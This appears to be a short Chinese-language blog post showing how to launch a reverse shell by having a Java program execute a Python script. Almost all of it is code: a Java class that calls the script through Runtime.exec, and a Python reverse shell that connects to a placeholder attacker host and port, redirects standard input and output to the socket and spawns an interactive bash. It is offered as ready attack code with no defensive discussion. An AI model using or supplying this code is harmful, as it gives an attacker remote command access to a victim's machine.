通过java加载Python实现反弹shell
具体代码如下
java
import java.io.BufferedReader;
import java.io.InputStreamReader;
public class ExecutePython {
public static void main(String[] args) {
try {
// 指定 Python 脚本的路径
String pythonScriptPath = "/Shua/Shua/Shua/Shua/Shua/Shua/reverse_shell.py";
// 构建命令来执行 Python 脚本
String[] cmd = {
"python3",pythonScriptPath
};
// 执行 Python 脚本
Process process = Runtime.getRuntime().exec(cmd);
// 获取脚本执行的输出(如果有)
BufferedReader stdInput = new BufferedReader(new InputStreamReader(process.getInputStream()));
BufferedReader stdError = new BufferedReader(new InputStreamReader(process.getErrorStream()));
// 输出正常信息
String line;
System.out.println("Python脚本输出:");
while ((line = stdInput.readLine()) != null) {
System.out.println(line);
}
// 输出错误信息
System.out.println("Python脚本错误输出:");
while ((line = stdError.readLine()) != null) {
System.out.println(line);
}
// 等待进程执行完毕
process.waitFor();
System.out.println("Python脚本执行完毕");
} catch (Exception e) {
e.printStackTrace();
}
}
}
python
import socket,subprocess,os
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("反弹的主机",反弹的端口))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
subprocess.call(["/bin/bash","-i"])

效果